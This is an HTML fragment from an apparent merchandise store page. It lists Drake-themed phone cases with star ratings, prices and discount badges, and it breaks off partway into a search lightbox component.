  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="945">
    <a href="https://drakemerch.shop/product/drake-j-cole-kendrick-lamar-shirt-phone-case-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2085/conversions/icriphone_12_softbackax800-pad1000x1000f8f8f8-16-small.jpg?w=250&amp;h=250"
                alt="Drake J Cole Kendrick Lamar Shirt Phone Case Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-j-cole-kendrick-lamar-shirt-phone-case-premium-merch-store" class="capitalize hover:underline leading-3">Drake J Cole Kendrick Lamar Shirt Phone Case Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1014">
    <a href="https://drakemerch.shop/product/the-man-drink-phone-case-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2312/conversions/icriphone_12_softbackax800-pad1000x1000f8f8f8-14-small.jpg?w=250&amp;h=250"
                alt="The Man Drink Phone Case Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/the-man-drink-phone-case-premium-merch-store" class="capitalize hover:underline leading-3">The Man Drink Phone Case Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="923">
    <a href="https://drakemerch.shop/product/drake-j-cole-kendrick-lamar-phone-case-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2012/conversions/icriphone_12_softbackax800-pad1000x1000f8f8f8-17-small.jpg?w=250&amp;h=250"
                alt="Drake J Cole Kendrick Lamar Phone Case Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-j-cole-kendrick-lamar-phone-case-premium-merch-store" class="capitalize hover:underline leading-3">Drake J Cole Kendrick Lamar Phone Case Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;rp7BVQOuYXyb4u7oPecb&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/drake-gods-plan-phone-case-premium-merch-store&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;b93669614874515022f639970fd9819c9d47f29592c31b7a186be3846dbf88c5&quot;}" wire:effects="[]" wire:id="rp7BVQOuYXyb4u7oPecb" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
